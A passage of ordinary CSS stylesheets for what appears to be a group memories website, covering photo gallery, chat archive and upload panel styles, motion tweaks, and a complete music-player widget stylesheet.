span{color:var(--muted);text-align:right;overflow-wrap:anywhere}.upload-memory-panel{margin-top:20px;border-radius:30px;padding:30px;display:grid;grid-template-columns:1.2fr .8fr;gap:30px;align-items:center;scroll-margin-top:130px}.upload-memory-panel h2{font-size:clamp(2rem,4vw,4rem);margin:9px 0}.upload-memory-panel p{color:var(--muted);line-height:1.65}.upload-memory-panel code{color:#dff8e7;background:rgba(255,255,255,.07);padding:2px 6px;border-radius:7px}.upload-actions{display:flex;flex-direction:column;align-items:stretch;gap:9px}.upload-actions #uploadStatus{color:var(--muted);font-size:.78rem;text-align:center}.personal-gallery-section{padding-top:60px}.personal-gallery-section h2{font-size:clamp(2rem,4vw,4rem);margin:10px 0}.personal-gallery-section>p{color:var(--muted);line-height:1.7;max-width:720px}.personal-empty{padding:28px;border-radius:24px;margin-top:18px;display:grid;gap:7px}.personal-empty span{color:var(--muted)}.gallery-empty{padding:50px;border:1px dashed var(--line);border-radius:24px;color:var(--muted);text-align:center}@media(max-width:900px){.memory-hero-grid,.upload-memory-panel{grid-template-columns:1fr}.group-cover{height:390px}.memory-date-cards{grid-template-columns:1fr}.memory-masonry{columns:3 220px}}@media(max-width:620px){.group-cover{height:310px}.date-filter-bar{top:78px}.memory-masonry{columns:2 150px}.memory-date-header{align-items:center}.date-badge{width:52px;height:52px;border-radius:16px}.date-count b{font-size:1.45rem}.upload-memory-panel{padding:22px}.lightbox-meta{display:block}.lightbox-meta span{display:block;text-align:left;margin-top:5px}}

/* V16 final revision: no gallery timeline, group profile only in Chat Archive */
.whatsapp-group-head{padding:14px 18px;background:linear-gradient(100deg,#102b20,#123327);min-height:78px}
.group-chat-avatar{width:58px;height:58px;border:2px solid rgba(255,255,255,.12);box-shadow:0 8px 22px rgba(0,0,0,.28)}
.whatsapp-group-head .chat-headtext b{font-size:1.1rem;letter-spacing:.01em}.whatsapp-group-head .chat-headtext span{font-size:.92rem;color:#aebcb4;margin-top:4px;display:block}
.clean-memory-preview .photo-feature,.clean-memory-preview .photo-stack>a{border:1px solid rgba(255,255,255,.09);box-shadow:var(--shadow)}
.simple-gallery-hero{min-height:56vh;display:flex;align-items:end;padding-top:150px;background:radial-gradient(circle at 78% 24%,rgba(94,224,138,.16),transparent 32%),radial-gradient(circle at 20% 40%,rgba(173,136,255,.12),transparent 34%)}
.gallery-hero-copy{width:min(1180px,calc(100% - 34px));margin:0 auto}.gallery-hero-copy h1{font-size:clamp(3.6rem,9vw,8.5rem);line-height:.82;letter-spacing:-.06em;margin:14px 0 22px}.gallery-hero-copy p{max-width:760px;color:var(--muted);font-size:1.05rem;line-height:1.75}
.no-timeline-gallery{padding-top:44px}.flat-memory-grid{columns:4 245px;column-gap:14px}.flat-photo{margin-bottom:14px;border-radius:22px;transition:transform .35s ease,border-color .35s ease,box-shadow .35s ease}.flat-photo:hover{transform:translateY(-4px);border-color:rgba(200,255,116,.28);box-shadow:0 22px 55px rgba(0,0,0,.3)}
.local-upload-badge{position:absolute;left:10px;bottom:10px;z-index:3;padding:6px 9px;border-radius:999px;background:rgba(4,12,8,.76);border:1px solid rgba(255,255,255,.14);backdrop-filter:blur(10px);font-size:.68rem;color:var(--lime)}
.group-history-grid{grid-template-columns:1fr 1fr}
.profile-photo img{filter:saturate(.96) contrast(1.03)}
@media(max-width:900px){.flat-memory-grid{columns:3 220px}.group-history-grid{grid-template-columns:1fr}.whatsapp-group-head{min-height:72px}}
@media(max-width:620px){.flat-memory-grid{columns:2 145px}.simple-gallery-hero{min-height:50vh}.gallery-hero-copy h1{font-size:3.2rem}.group-chat-avatar{width:52px;height:52px}.chat-toolbar{grid-template-columns:1fr 1fr}.chat-toolbar>*:first-child{grid-column:1/-1}}


/* ===== V16 Motion Optimization ===== */
html{scroll-behavior:smooth}
.section{padding:72px 0}
.hero{min-height:92vh}
.member,.memory-photo,.photo-feature,.photo-stack>div,.glass,.btn{
  will-change:transform,opacity;
}
.member{transition:transform .35s cubic-bezier(.2,.7,.2,1),box-shadow .35s ease}
.member:hover{transform:translateY(-6px)}
.member img,.memory-preview img,.memory-photo img{
  transform:translateZ(0);
  backface-visibility:hidden;
}
.hero-slide{
 animation:kenburnsMobile 18s ease-in-out infinite alternate;
 transition:opacity .9s ease;
}
@keyframes kenburnsMobile{
 from{transform:scale(1.04) translate3d(0,0,0)}
 to{transform:scale(1.11) translate3d(-.7%,.5%,0)}
}
.orb{animation:floatSmooth 10s ease-in-out infinite}
@keyframes floatSmooth{
 50%{transform:translate3d(0,-16px,0)}
}
.reveal{transform:translate3d(0,20px,0);transition:opacity .65s ease,transform .65s cubic-bezier(.2,.8,.2,1)}

/* Section spacing balance */
.stats{margin-top:-18px}
.section-title{margin-bottom:22px}
.memory-preview,.timeline,.members{gap:14px}
.footer{padding:42px 20px 70px}

/* Mobile performance */
@media(max-width:620px){
 .section{padding:54px 0}
 .hero{min-height:86vh;padding-bottom:48px}
 .hero-slide{animation-duration:22s}
 .orb{filter:blur(3px);opacity:.35}
 .glass{backdrop-filter:blur(10px)}
 .member{min-height:390px}
 .chat-list{height:560px}
}

@media(prefers-reduced-motion:reduce){
 *,*::before,*::after{animation-duration:.01ms!important;transition-duration:.01ms!important;scroll-behavior:auto!important}
}
</file>
<file: assets/css/music-player.css>
/* PEJANTAN TANGGUH • Music Player */
.pt-music-player{
  position:fixed;right:18px;bottom:18px;z-index:140;width:min(360px,calc(100vw - 28px));
  border:1px solid rgba(255,255,255,.14);border-radius:22px;
  background:linear-gradient(145deg,rgba(13,27,21,.96),rgba(7,17,13,.94));
  backdrop-filter:blur(20px);box-shadow:0 22px 60px rgba(0,0,0,.42);
  color:var(--text,#f6f4e9);overflow:hidden;transition:.25s ease;
}
.pt-music-player *{box-sizing:border-box}
.pt-music-player button,.pt-music-player input{font:inherit}
.pt-music-top{display:flex;align-items:center;gap:10px;padding:12px 12px 8px}
.pt-music-mark{
  width:40px;height:40px;border-radius:14px;display:grid;place-items:center;flex:0 0 auto;
  background:linear-gradient(135deg,var(--green,#5ee08a),var(--lime,#c8ff74));
  color:#082014;font-weight:1000;box-shadow:0 8px 20px rgba(94,224,138,.18)
}
.pt-music-meta{min-width:0;flex:1}
.pt-music-title{font-weight:900;font-size:.96rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.pt-music-artist{font-size:.78rem;color:var(--muted,#a9b9af);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:2px}
.pt-music-icon{
  width:34px;height:34px;border:0;border-radius:11px;background:rgba(255,255,255,.07);
  color:var(--text,#f6f4e9);cursor:pointer;display:grid;place-items:center;transition:.2s
}
.pt-music-icon:hover{background:rgba(255,255,255,.13);transform:translateY(-1px)}
.pt-music-main{padding:0 12px 12px}
.pt-music-progress{display:flex;align-items:center;gap:8px;margin:6px 0 10px}
.pt-music-time{font-size:.68rem;color:var(--muted,#a9b9af);font-variant-numeric:tabular-nums;min-width:32px}
.pt-music-range{width:100%;accent-color:var(--green,#5ee08a);cursor:pointer}
.pt-music-controls{display:grid;grid-template-columns:42px 50px 42px 1fr;align-items:center;gap:7px}
.pt-music-control{
  height:42px;border:1px solid rgba(255,255,255,.1);border-radius:14px;background:rgba(255,255,255,.06);
  color:var(--text,#f6f4e9);cursor:pointer;font-weight:900
}
.pt-music-control:hover{background:rgba(255,255,255,.12)}
.pt-music-play{
  height:50px;border-radius:17px;border:0;background:linear-gradient(135deg,var(--green,#5ee08a),var(--lime,#c8ff74));
  color:#082014;font-size:1.05rem;box-shadow:0 10px 24px rgba(94,224,138,.17)
}
.pt-music-volume{display:flex;align-items:center;gap:7px;min-width:0}
.pt-music-volume .pt-music-icon{width:34px;height:34px;flex:0 0 auto}
.pt-music-volume input{min-width:0}
.pt-music-search{display:none;padding:0 12px 12px}
.pt-music-search.open{display:block}
.pt-music-searchbox{
  width:100%;border:1px solid rgba(255,255,255,.12);border-radius:13px;padding:10px 11px;
  background:rgba(255,255,255,.06);color:var(--text,#f6f4e9);outline:none
}
.pt-music-searchbox:focus{border-color:rgba(94,224,138,.55);box-shadow:0 0 0 3px rgba(94,224,138,.09)}
.pt-music-results{max-height:190px;overflow:auto;margin-top:8px;display:grid;gap:5px}
.pt-music-result{
  width:100%;border:0;border-radius:12px;background:rgba(255,255,255,.045);color:var(--text,#f6f4e9);
  text-align:left;padding:9px 10px;cursor:pointer
}
.pt-music-result:hover,.pt-music-result.active{background:rgba(94,224,138,.12)}
.pt-music-result b{display:block;font-size:.82rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.pt-music-result span{display:block;color:var(--muted,#a9b9af);font-size:.7rem;margin-top:2px}
.pt-music-empty{padding:9px 4px;color:var(--muted,#a9b9af);font-size:.78rem}
.pt-music-player.collapsed{width:58px;height:58px;border-radius:19px}
.pt-music-player.collapsed .pt-music-meta,
.pt-music-player.collapsed .pt-music-main,
.pt-music-player.collapsed .pt-music-search,
.pt-music-player.collapsed .pt-search-toggle{display:none}
.pt-music-player.collapsed .pt-music-top{padding:8px;gap:0}
.pt-music-player.collapsed .pt-music-mark{width:40px;height:40px;cursor:pointer}
.pt-music-player.collapsed .pt-collapse{position:absolute;inset:0;width:58px;height:58px;opacity:0}
@media (max-width:640px){
  .pt-music-player{left:12px;right:12px;bottom:12px;width:auto}
  .pt-music-player.collapsed{left:auto;right:12px;width:58px}
  .pt-music-controls{grid-template-columns:40px 48px 40px 1fr}
}
</file>
